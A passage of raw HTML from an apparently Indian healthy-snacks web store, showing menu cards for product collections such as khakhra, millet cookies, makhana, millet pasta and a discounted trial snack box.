                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=165 165w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=330 330w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=535 535w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=750 750w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/tea-time-snacks"
                
                class="full-unstyled-link"
              >
                Tea Time Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=165 165w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=330 330w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=535 535w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=750 750w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/khakhra"
                
                class="full-unstyled-link"
              >
                Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-cookies"
                
                class="full-unstyled-link"
              >
                Millet Cookies / Biscuits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-snacks"
                
                class="full-unstyled-link"
              >
                Millets Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=165 165w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=330 330w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=535 535w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=750 750w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/roasted-makhana"
                
                class="full-unstyled-link"
              >
                Roasted &amp; Flavoured Makhana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=165 165w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=330 330w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=535 535w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=750 750w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/noodles-vermicelli"
                
                class="full-unstyled-link"
              >
                Noodles-Vermicelli
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=165 165w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=330 330w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=535 535w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=750 750w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/pasta"
                
                class="full-unstyled-link"
              >
                Millet Pasta
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=165 165w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=330 330w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=535 535w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=750 750w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/sweet-treats"
                
                class="full-unstyled-link"
              >
                Sweet Treats
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=165 165w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=330 330w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=535 535w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=750 750w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1000 1000w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500 1500w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/energy-bars"
                
                class="full-unstyled-link"
              >
                Energy Bars
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Smart Snacking
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-smart-snacking" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Smart Snacking
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=165 165w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=330 330w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=535 535w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=750 750w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/jain-food"
                
                class="full-unstyled-link"
              >
                Jain Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=165 165w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=330 330w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=535 535w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=750 750w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
